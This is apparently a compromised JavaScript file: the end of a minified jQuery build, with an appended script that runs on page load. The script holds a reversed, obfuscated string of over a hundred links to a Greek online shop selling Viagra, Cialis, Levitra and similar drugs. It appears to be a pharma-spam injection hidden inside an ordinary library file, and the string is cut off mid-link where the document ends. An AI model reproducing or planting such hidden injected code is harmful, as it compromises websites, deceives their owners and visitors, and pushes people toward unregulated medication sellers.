this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.noamd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<lapyap εμ silaic αρογα>"/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>"php.adalle-opa-hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>"php.chswibaid-cotsok-aissur-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>"php.aiekamraf-nemow-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>"php.adalle-aroga-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>"php.oiekamraf-ots-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv larutan>"php.oiekamraf-argaiv-larutan/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>"php.adalle-aroga-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>"php.hkinolasseht-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>"php.aileggarap-hmit-silaic-ipahc/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ 05 argaiv>"php.hmit-05-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ue αρογα silaic>"php.ue-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>"php.yop-opa-enilno-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>"php.silaic-nwisayeksys-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>"php.adalle-nhts-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>"php.hlobatakitna-em-aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argaiv>"php.adalle-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα silaic>"php.adalle-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ artivel>"php.hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>"php.oiekamraf-opa-aroga-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>"php.cemit-aroga-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enilno>"php.argaiv-oiekamraf-enilno/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>"php.oiekamraf-okinhlle-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>"php.hmit-okamraf-gm-02-zodnas-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>"php.adalle-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic>"php.aroga-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>"php.adalle-cemit-aroga-gm-03-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ artivel>"php.oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>"php.yoiekamraf-hmit-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>"php.aroga-artivel-onemoriepsaid/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>"php.hlobatakitna-em-adalle-opa-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>"php.sonilag-hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>"php.adalle-nhts-silaic-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm 05 4 argaiv αρογα>"php.gm-05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ αρογα silaic>"php.ztyorks-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>"php.hmit-aisayeksys-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>"php.aiekamraf-no-nemow-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>"php.yoiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>"php.myorof-cartap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αιγ ημιτ>"php.argaiv-aig-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>"php.hlobatakitna-em-aroga-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>"php.anhhta-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 artivel>"php.aroga-gm5-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>"php.aroga-argaiv-otatsatakopy/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<rg οιεκαμραφ silaic>"php.rg-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ygilirp>"php.aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>"php.anhhta-osaroga-an-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>"php.aroga-adalle-nhts-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>"php.silaic-aroga-etis-otsipoixa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>"php.hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>"php.aiekamraf-ats-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>"php.onwfelht-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>"php.oiekamraf-ots-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>"php.hmit-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm01 silaic>"php.oiekamraf-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>"php.hgatnys-cirwhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm001 argaiv>"php.hmit-gm001-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα silaic>"php.aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ argaiv>"php.hmit-okamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>"php.oiekamraf-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>"php.oiekamraf-gm-03-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>"php.hmit-gm5-2-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ silaic>"php.hmit-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>"php.zodnas-aroga-adalle-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>"php.oiekamraf-ots-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm001 silaic>"php.hmit-gm001-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>"php.yoiekamraf-hmit-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 silaic>"php.hmit-aroga-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>"php.hlobatakitna-em-aroga-eceerg-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ομησόνεγ silaic>"php.aroga-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα artivel>"php.oiekamraf-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm05 4 argaiv αρογα>"php.gm05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ησυεγ artivel>"php.hmit-hsyeg-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>"php.anhhta-amhhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm02 artivel>"php.hmit-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>"php.cartap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>"php.silaic-yokitnehtya-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα όκιτνεθυα artivel>"php.aroga-okitnehtya-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>"php.oiekamraf-enilno-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>"php.hmit-adalle-nhts-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>"php.silaic-hkinolasseht-oiekamraf-enilno/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>"php.amhsoneg-iak-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>"php.anhhta-oiekamraf-01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>"php.aroga-hmit-gm52-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>"php.aroga-cekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςαλλε argamak repus αρογα>"php.calle-argamak-repus-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ silaic>"php.oiekamraf-ots-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>"php.adalle-hmit-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ silaic>"php.oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>"php.adalle-hmit-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>"php.aroga-hfiola-es-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>"php.adalle-opa-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>"php.oiekamraf-hgatnys-cirwhc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>"php.yoiekamraf-hmit-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel αρογα υοπ οπα>"php.artivel-aroga-yop-opa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>"php.cotsok-xes-aig-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>"php.oiekamraf-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα silaic>"php.adalle-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>"php.aiekamraf-cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>"php.hkinolasseht-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>"php.oiekamraf-opa-argamak-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm52 argaiv>"php.hmit-gm52-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα artivel αρογα>"php.adalle-opa-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>"php.silaic-argaiv-aig-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>"php.hgatnys-cirwhc-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>"php.adalle-nhts-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>"php.ygilirp-wsaroga-an-oropm-swp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα 02 silaic>"php.aroga-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα artivel>"php.adalle-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm02 silaic>"php.oiekamraf-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>"php.hgatnys-sirwhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>"php.hkinolasseht-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα αρεμ εθακ silaic>"php.aroga-arem-ehtak-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ 001 argaiv>"php.hmit-001-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>"php.aiekamraf-ats-artivel-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ημιτ αικσιδ>"php.argaiv-hmit-aiksid/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>"php.adalle-nhts-argaiv-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>"php.anhhta-gm05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>"php.hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>"php.obostem-ots-aroga-orofoiehcal-es-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>"php.yoiekamraf-hmit-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm02 artivel>"php.aroga-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςορπυκ argaiv αρογα>"php.corpyk-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic enilno οιεκαμραφ>"php.silaic-enilno-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>"php.oiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>"php.murof-oiekamraf-opa-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>"php.aroga-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ιπαχ silaic>"php.hmit-ipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>"php.adalle-aroga-gm5-yliad-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv>"php.oiekamraf-opa-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αιπαχ 